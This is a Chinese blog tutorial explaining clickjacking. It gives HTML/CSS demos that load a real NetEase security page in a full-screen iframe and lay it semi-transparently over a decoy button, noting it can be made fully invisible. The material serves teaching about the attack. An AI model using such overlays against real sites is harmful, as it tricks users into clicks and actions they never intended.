热门标签
热门文章
- 1什么是MinIO?它有什么用途?
- 2如何从 iPhone或iPad直接恢复丢失/删除的数据?_苹果手机数据被平板覆盖能找回原来的吗
- 3Element -Ui之NavMenu导航栏_elementui顶部导航菜单
- 4关于python- UnicodeDecodeError: 'utf8' codec can't decode byte 0xc2 in position 问题_utf-8' codec can't decode byte 0xc2 in position 2:
- 5基于微信小程序+JAVA Springboot 实现的【实习生管理系统】app+后台管理系统 (内附设计LW + PPT+ 源码+ 演示视频 下载)
- 6信管高项(第四版)-- 第八章 项目整合管理(笔记)_项目整合管理的目标
- 7[electron] 从0开始环境搭建 macos_macos eletron
- 8It looks like you are making an HTTP request to a Hadoop IPC port. 报错
- 9rnn词性标注算法_一文读懂词性标注
- 10UDP服务器和客户端的实现和IO多路复用_udp怎么使用io多路复用
当前位置: article > 正文
点击劫持_点击劫持案例
作者:凡人多烦事01 | 2024-05-12 20:14:22
赞
踩
点击劫持案例
一、前置知识
首先介绍下html下的iframe标签的作用:
可以创建包含另一个文档的内联框架。
例如下面这个代码。运行下面这个网页,发现他和网易安全中心的页面几乎一样,除了url不一样
<!DOCTYPE html> <html> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <head> <title>网易安全中心</title> <style > html,body,iframe{ display: block; height: 100%; width: 100%; margin: 0; padding: 0; border: none; } </style> </head> <body> <iframe src="http://aq.163.com/module/hole/hole-submit.html"></iframe> </body> </html>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20

案例,图片的背后是隐藏的网站。

二、什么是点击劫持呢
通过覆盖不可见的框架误导受害者点击而造成的攻击行为。
三、点击劫持的特点
1、隐蔽性高
2、骗取用户操作
3、UI-覆盖攻击
4、利用了iframe标签或者其他标签的属性
四、实例分析
代码如下,效果如下

<!DOCTYPE html> <html> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <head> <title>点击劫持</title> <style > /*设置高度、宽度*/ html,body,iframe{ display: block; height: 100%; width: 100%; margin: 0; padding: 0; border: none; } /*设置隐藏网页的可见度*/ iframe{ /*opacity: 0;*/ filter: alpha(opacity=0);/*IE*/ -moz-opacity:0.5;/*Moz+FF*/ opacity: 0.5;/*支持css3浏览器(FF1.5也支持)*/ position: absolute; z-index: 2;/*网页的堆叠层次*/ } /*设置按钮的位置*/ button{ position: absolute; top: -70px; left: 800px; z-index: 1; width: 72px; height: 26px; } </style> </head> <body> <button><img src="3.jpg"></button> <iframe src="http://aq.163.com/module/hole/hole-submit.html"></iframe> </body> </html>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40

再做次修改

效果,以及完全看不出背后的网易网页了。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/凡人多烦事01/article/detail/560458
推荐阅读
相关标签



